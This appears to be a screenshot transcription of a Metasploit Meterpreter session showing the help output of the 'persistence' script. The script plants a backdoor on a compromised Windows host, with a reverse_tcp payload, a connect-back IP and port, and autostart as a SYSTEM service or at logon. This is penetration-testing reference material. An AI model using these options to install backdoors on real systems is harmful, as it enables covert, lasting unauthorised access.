 meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back